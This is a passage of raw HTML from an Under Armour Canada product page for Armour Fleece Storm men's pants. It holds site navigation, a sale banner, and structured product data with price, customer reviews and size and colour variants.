id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-ca/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-ca/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-ca/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-ca/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-ca/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-ca/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-ca/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-ca/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-ca/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-CA"></i><span>Region: CA</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/en-ca/"><span>English</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/fr-ca/"><span>French</span></a></li></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-ca/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-ca/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-ca/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-ca/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-ca/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-ca/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-ca/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-ca/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html",
  "name": "Armour Fleece® Storm",
  "alternateName": "Armour Fleece® Storm Men's Pants",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_AKCSR?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "Armour Fleece® is light, incredibly warm, and has just the right amount of stretch. UA Storm is water-repellent and nearly weightless. Together, you never need to train indoors again.",
  "mpn": "1370385",
  "sku": "1370385-011-SM",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.6,
    "reviewCount": 109,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Drew461"
      },
      "comment": [],
      "dateCreated": "2026-01-16T14:12:33.000+00:00",
      "datePublished": "2026-01-16T15:30:17.000+00:00",
      "headline": "Love it",
      "image": [],
      "reviewBody": "Super comfy and a great fit.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Greg m 123"
      },
      "comment": [],
      "dateCreated": "2026-01-14T23:35:39.000+00:00",
      "datePublished": "2026-01-15T00:00:10.000+00:00",
      "headline": "Good storm sweat pants",
      "image": [],
      "reviewBody": "These are fleece and warm on the inside like normal sweatpants but silky in the outside. The outside material is storm and somewhat water resistant. It was perfect in light rain and shoveling snow to keep my clothes underneath warm and dry",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "GolfKing"
      },
      "comment": [],
      "dateCreated": "2026-01-12T11:40:13.000+00:00",
      "datePublished": "2026-01-12T14:15:19.000+00:00",
      "headline": "High quality pants",
      "image": [],
      "reviewBody": "Perfect combination of quality and warmth without the bulk.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "kevrun"
      },
      "comment": [],
      "dateCreated": "2026-01-11T19:27:34.000+00:00",
      "datePublished": "2026-01-11T19:45:12.000+00:00",
      "headline": "Super cozy, warm and water resistant",
      "image": [],
      "reviewBody": "Love these pants! The zipper at the bottom helps a lot to not have to take off your shoes.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "ck123456789"
      },
      "comment": [],
      "dateCreated": "2026-01-09T21:02:58.000+00:00",
      "datePublished": "2026-01-10T21:15:16.000+00:00",
      "headline": "quality",
      "image": [],
      "reviewBody": "quality product for a great sale price",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Dano50"
      },
      "comment": [],
      "dateCreated": "2026-01-08T23:16:19.000+00:00",
      "datePublished": "2026-01-09T21:00:15.000+00:00",
      "headline": "Nice comfortable fit",
      "image": [],
      "reviewBody": "Pants are comfortable and fit nice. The zippers on the ankles and the zipper pocket inside the right side pocket are a big plus.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Rey1"
      },
      "comment": [],
      "dateCreated": "2026-01-04T22:53:44.000+00:00",
      "datePublished": "2026-01-04T23:30:14.000+00:00",
      "headline": "Nice sweats",
      "image": [],
      "reviewBody": "These are nice and light, perfect for jogging or working out. Good quality material.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "PickleBob"
      },
      "comment": [],
      "dateCreated": "2026-01-03T21:06:16.000+00:00",
      "datePublished": "2026-01-03T21:30:11.000+00:00",
      "headline": "Best of UA",
      "image": [],
      "reviewBody": "I love these pants. I did have to size down, I guess I lost more weight playing pickleball than I thought. Very comfortable, well designed and built to last.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "bkh821"
      },
      "comment": [],
      "dateCreated": "2025-12-31T01:30:08.000+00:00",
      "datePublished": "2026-01-02T20:45:28.000+00:00",
      "headline": "Love these pants!",
      "image": [],
      "reviewBody": "We rarely get really cold weather in East Texas, but when we do get it, it’s REALLY cold. That’s why I needed these pants for getting outside for my daily walk/runs. But I also wore them to a basketball game the other night. They looked great, were very comfortable and I didn’t look like a slob. Get these pants!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Diannas"
      },
      "comment": [],
      "dateCreated": "2025-12-30T19:17:11.000+00:00",
      "datePublished": "2025-12-30T22:15:13.000+00:00",
      "headline": "Soft and warm!",
      "image": [],
      "reviewBody": "Comfy pants, soft and warm",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html",
    "@type": "Offer",
    "priceCurrency": "CAD",
    "price": 71.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Keeps You Warm",
    "Water-Resistant"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=SM",
      "name": "Armour Fleece® Storm",
      "size": "SM",
      "sku": "1370385-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=MD",
      "name": "Armour Fleece® Storm",
      "size": "MD",
      "sku": "1370385-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=LG",
      "name": "Armour Fleece® Storm",
      "size": "LG",
      "sku": "1370385-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=XL",
      "name": "Armour Fleece® Storm",
      "size": "XL",
      "sku": "1370385-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=XXL",
      "name": "Armour Fleece® Storm",
      "size": "XXL",
      "sku": "1370385-001-XXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=001&dwvar_1370385_size=3XL",
      "name": "Armour Fleece® Storm",
      "size": "3XL",
      "sku": "1370385-001-3XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=XS",
      "name": "Armour Fleece® Storm",
      "size": "XS",
      "sku": "1370385-011-XS",
      "color": "Gray",
